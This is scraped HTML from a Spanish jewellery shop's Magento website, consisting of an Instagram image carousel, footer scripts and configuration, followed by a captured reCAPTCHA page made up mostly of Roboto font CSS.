																																																		<img class="img-responsive" src="https://scontent.cdninstagram.com/v/t51.29350-15/187738972_2905026703106027_6059527991635325376_n.jpg?_nc_cat=105&ccb=1-3&_nc_sid=8ae9d6&_nc_ohc=67KAlaJ3wfgAX8KisoO&_nc_ht=scontent.cdninstagram.com&edm=ANo9K5cEAAAA&oh=1cfe3401d3552beed8097b61cb340efc&oe=6109CFFC" data-src="https://scontent.cdninstagram.com/v/t51.29350-15/187738972_2905026703106027_6059527991635325376_n.jpg?_nc_cat=105&ccb=1-3&_nc_sid=8ae9d6&_nc_ohc=67KAlaJ3wfgAX8KisoO&_nc_ht=scontent.cdninstagram.com&edm=ANo9K5cEAAAA&oh=1cfe3401d3552beed8097b61cb340efc&oe=6109CFFC" alt=""/>

																			</a>
									

								</div>
							</div>
																				
							<div >
								<div class="instagram-item">
																			<a href="https://www.instagram.com/p/COs3JkMBFz4/" target="_blank" title="">
																																																		<img class="img-responsive" src="https://scontent.cdninstagram.com/v/t51.29350-15/183536599_831789734122797_8846076563422299097_n.jpg?_nc_cat=100&ccb=1-3&_nc_sid=8ae9d6&_nc_ohc=lS8JARsKbRUAX8rIPfu&_nc_ht=scontent.cdninstagram.com&edm=ANo9K5cEAAAA&oh=ae3782728e03df1be20f1c7d73ccda5a&oe=610AB94B" data-src="https://scontent.cdninstagram.com/v/t51.29350-15/183536599_831789734122797_8846076563422299097_n.jpg?_nc_cat=100&ccb=1-3&_nc_sid=8ae9d6&_nc_ohc=lS8JARsKbRUAX8rIPfu&_nc_ht=scontent.cdninstagram.com&edm=ANo9K5cEAAAA&oh=ae3782728e03df1be20f1c7d73ccda5a&oe=610AB94B" alt=""/>

																			</a>
									

								</div>
							</div>
																				
							<div >
								<div class="instagram-item">
																			<a href="https://www.instagram.com/p/COgB6aBhngI/" target="_blank" title="">
																																																		<img class="img-responsive" src="https://scontent.cdninstagram.com/v/t51.29350-15/182537233_926240384807618_7784367777779293136_n.jpg?_nc_cat=102&ccb=1-3&_nc_sid=8ae9d6&_nc_ohc=HOfa6LtuO2gAX802-6T&_nc_ht=scontent.cdninstagram.com&edm=ANo9K5cEAAAA&oh=33ee678783d1b3b0633d8c795b70e514&oe=610AD71B" data-src="https://scontent.cdninstagram.com/v/t51.29350-15/182537233_926240384807618_7784367777779293136_n.jpg?_nc_cat=102&ccb=1-3&_nc_sid=8ae9d6&_nc_ohc=HOfa6LtuO2gAX802-6T&_nc_ht=scontent.cdninstagram.com&edm=ANo9K5cEAAAA&oh=33ee678783d1b3b0633d8c795b70e514&oe=610AD71B" alt=""/>

																			</a>
									

								</div>
							</div>
																				
							<div >
								<div class="instagram-item">
																			<a href="https://www.instagram.com/p/COYQJI-BYNj/" target="_blank" title="">
																																																		<img class="img-responsive" src="https://scontent.cdninstagram.com/v/t51.29350-15/180593551_917035225696110_3426599383048722084_n.jpg?_nc_cat=102&ccb=1-3&_nc_sid=8ae9d6&_nc_ohc=6EoLCz9vy2kAX_gm2Vd&_nc_ht=scontent.cdninstagram.com&edm=ANo9K5cEAAAA&oh=d4d71e91e3ce01dbdba364c088ff4ff3&oe=610ABA36" data-src="https://scontent.cdninstagram.com/v/t51.29350-15/180593551_917035225696110_3426599383048722084_n.jpg?_nc_cat=102&ccb=1-3&_nc_sid=8ae9d6&_nc_ohc=6EoLCz9vy2kAX_gm2Vd&_nc_ht=scontent.cdninstagram.com&edm=ANo9K5cEAAAA&oh=d4d71e91e3ce01dbdba364c088ff4ff3&oe=610ABA36" alt=""/>

																			</a>
									

								</div>
							</div>
																				
							<div >
								<div class="instagram-item">
																			<a href="https://www.instagram.com/p/COS9GpuBwM-/" target="_blank" title="">
																																																		<img class="img-responsive" src="https://scontent.cdninstagram.com/v/t51.29350-15/180152829_488032579295095_9047032232873334525_n.jpg?_nc_cat=100&ccb=1-3&_nc_sid=8ae9d6&_nc_ohc=9cO77v9EVcAAX_GNwpL&_nc_ht=scontent.cdninstagram.com&edm=ANo9K5cEAAAA&oh=4498edd293bc46d9e8ef4cfa99971551&oe=610A3878" data-src="https://scontent.cdninstagram.com/v/t51.29350-15/180152829_488032579295095_9047032232873334525_n.jpg?_nc_cat=100&ccb=1-3&_nc_sid=8ae9d6&_nc_ohc=9cO77v9EVcAAX_GNwpL&_nc_ht=scontent.cdninstagram.com&edm=ANo9K5cEAAAA&oh=4498edd293bc46d9e8ef4cfa99971551&oe=610A3878" alt=""/>

																			</a>
									

								</div>
							</div>
																				
							<div >
								<div class="instagram-item">
																			<a href="https://www.instagram.com/p/COGcRdGB7Ar/" target="_blank" title="">
																																																		<img class="img-responsive" src="https://scontent.cdninstagram.com/v/t51.29350-15/178012260_504548230557964_7193381984932491821_n.jpg?_nc_cat=110&ccb=1-3&_nc_sid=8ae9d6&_nc_ohc=tF_iCXMuLoIAX9WQN_L&_nc_ht=scontent.cdninstagram.com&oh=68f27a6543627a7853c0c75060775311&oe=6109F9DB" data-src="https://scontent.cdninstagram.com/v/t51.29350-15/178012260_504548230557964_7193381984932491821_n.jpg?_nc_cat=110&ccb=1-3&_nc_sid=8ae9d6&_nc_ohc=tF_iCXMuLoIAX9WQN_L&_nc_ht=scontent.cdninstagram.com&oh=68f27a6543627a7853c0c75060775311&oe=6109F9DB" alt=""/>

																			</a>
									

								</div>
							</div>
																				
							<div >
								<div class="instagram-item">
																			<a href="https://www.instagram.com/p/CN_8XjcBdFA/" target="_blank" title="">
																																																		<img class="img-responsive" src="https://scontent.cdninstagram.com/v/t51.29350-15/175988271_366832501305483_5519939907141413551_n.jpg?_nc_cat=103&ccb=1-3&_nc_sid=8ae9d6&_nc_ohc=U5o3A_CBocsAX_NRfy9&_nc_ht=scontent.cdninstagram.com&edm=ANo9K5cEAAAA&oh=624d3cc5be39b7484d2494d0feb5e498&oe=610AFEF4" data-src="https://scontent.cdninstagram.com/v/t51.29350-15/175988271_366832501305483_5519939907141413551_n.jpg?_nc_cat=103&ccb=1-3&_nc_sid=8ae9d6&_nc_ohc=U5o3A_CBocsAX_NRfy9&_nc_ht=scontent.cdninstagram.com&edm=ANo9K5cEAAAA&oh=624d3cc5be39b7484d2494d0feb5e498&oe=610AFEF4" alt=""/>

																			</a>
									

								</div>
							</div>
																				
							<div >
								<div class="instagram-item">
																			<a href="https://www.instagram.com/p/CN78bTHhPZR/" target="_blank" title="">
																																																		<img class="img-responsive" src="https://scontent.cdninstagram.com/v/t51.29350-15/176110162_285567376486591_3381353042314393264_n.jpg?_nc_cat=102&ccb=1-3&_nc_sid=8ae9d6&_nc_ohc=ubEqueSQVy4AX_DgHGg&_nc_ht=scontent.cdninstagram.com&edm=ANo9K5cEAAAA&oh=509186f24c1958139aee72ecf7d50db1&oe=610A5D06" data-src="https://scontent.cdninstagram.com/v/t51.29350-15/176110162_285567376486591_3381353042314393264_n.jpg?_nc_cat=102&ccb=1-3&_nc_sid=8ae9d6&_nc_ohc=ubEqueSQVy4AX_DgHGg&_nc_ht=scontent.cdninstagram.com&edm=ANo9K5cEAAAA&oh=509186f24c1958139aee72ecf7d50db1&oe=610A5D06" alt=""/>

																			</a>
									

								</div>
							</div>
																				
							<div >
								<div class="instagram-item">
																			<a href="https://www.instagram.com/p/CNrzTLUBhgW/" target="_blank" title="">
																																																		<img class="img-responsive" src="https://scontent.cdninstagram.com/v/t51.29350-15/173008619_969144207158730_7575121501736834997_n.jpg?_nc_cat=102&ccb=1-3&_nc_sid=8ae9d6&_nc_ohc=TkFpnzou72EAX8LX9fc&_nc_ht=scontent.cdninstagram.com&edm=ANo9K5cEAAAA&oh=9ec7e5a74d6d19f761df69edd1e61df8&oe=610920F4" data-src="https://scontent.cdninstagram.com/v/t51.29350-15/173008619_969144207158730_7575121501736834997_n.jpg?_nc_cat=102&ccb=1-3&_nc_sid=8ae9d6&_nc_ohc=TkFpnzou72EAX8LX9fc&_nc_ht=scontent.cdninstagram.com&edm=ANo9K5cEAAAA&oh=9ec7e5a74d6d19f761df69edd1e61df8&oe=610920F4" alt=""/>

																			</a>
									

								</div>
							</div>
																				
							<div >
								<div class="instagram-item">
																			<a href="https://www.instagram.com/p/CNnY4WeBgRW/" target="_blank" title="">
																																																		<img class="img-responsive" src="https://scontent.cdninstagram.com/v/t51.29350-15/172254079_863147224543374_356549481905713017_n.jpg?_nc_cat=110&ccb=1-3&_nc_sid=8ae9d6&_nc_ohc=vicTLsutfK8AX8bmp8F&_nc_ht=scontent.cdninstagram.com&oh=2b44268eb4465afc6e744099e8142314&oe=6109D292" data-src="https://scontent.cdninstagram.com/v/t51.29350-15/172254079_863147224543374_356549481905713017_n.jpg?_nc_cat=110&ccb=1-3&_nc_sid=8ae9d6&_nc_ohc=vicTLsutfK8AX8bmp8F&_nc_ht=scontent.cdninstagram.com&oh=2b44268eb4465afc6e744099e8142314&oe=6109D292" alt=""/>

																			</a>
									

								</div>
							</div>
																				
							<div >
								<div class="instagram-item">
																			<a href="https://www.instagram.com/p/CNiQpaSBpAi/" target="_blank" title="">
																																																		<img class="img-responsive" src="https://scontent.cdninstagram.com/v/t51.29350-15/170787042_1131473030654364_7013605847328450544_n.jpg?_nc_cat=110&ccb=1-3&_nc_sid=8ae9d6&_nc_ohc=xZX9s5lm7IkAX_K4zB9&_nc_ht=scontent.cdninstagram.com&edm=ANo9K5cEAAAA&oh=46982111a0763418fd8cf6ec5458397c&oe=610A379C" data-src="https://scontent.cdninstagram.com/v/t51.29350-15/170787042_1131473030654364_7013605847328450544_n.jpg?_nc_cat=110&ccb=1-3&_nc_sid=8ae9d6&_nc_ohc=xZX9s5lm7IkAX_K4zB9&_nc_ht=scontent.cdninstagram.com&edm=ANo9K5cEAAAA&oh=46982111a0763418fd8cf6ec5458397c&oe=610A379C" alt=""/>

																			</a>
									

								</div>
							</div>
																		</div>
										<script type="text/javascript">
						require([
							'jquery',
							'js/owl.carousel'
						], function ($) {
							var owlinstagram1481519061769076810 = $('#instagram-widget1481519061769076810').owlCarousel({
								items: 4,
								autoplay: true,
								autoplayHoverPause: false,
								nav: true,
								dots: false,
																loop: true,
								autoHeight: true,
								navText: ["<i class='pe-7s-angle-left'></i>","<i class='pe-7s-angle-right'></i>"],
																	responsive:{
										0:{
											items:2
										},
										480:{
											items:4
										},
										768: {
											items:4
										},
										992:{
											items:4										}
									}
															});
						});
					</script>
				
					</div>
	
 -->
	</div>
	<div class="footer-bottom barnacode">
        <div class="row">
<div class="col-12 col-md-6 copy">Joyerias More © 1970-2026 Todos los derechos reservados</div>
<div class="col-12 col-md-6 legal">
<ul>
<li><a href="https://barnacode.com" target="_blank" rel="noopener">by barnacode.com</a></li>
</ul>
</div>
						<div id="back_top">
			<a href="#back-top"><span>>top</span></a>
		</div>
	</div>
</div>
<script type="text/javascript">

	require(["jquery"], function($){

	   $(window).scroll(function() {
			if($(this).scrollTop() > 300) {
				$('#back_top').fadeIn();
			} else {
				$('#back_top').fadeOut();
			}
		});
		   $('#back_top').click(function() {
			$('body,html').animate({scrollTop:0},500);
		});

	});
</script>
</footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.joyeriamore.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.joyeriamore.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.joyeriamore.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.joyeriamore.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
</div>    </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcDHKQZAAAAAJywKxZ5F1LuWhLH4B_x2ZC1vDdP&co=aHR0cHM6Ly93d3cuam95ZXJpYW1vcmUuY29tOjQ0Mw..&hl=es&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&badge=bottomright&anchor-ms=20000&execute-ms=30000&cb=5b60526r4jsk
body_size: 48840
content:
<!DOCTYPE HTML><html dir="ltr" lang="es"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
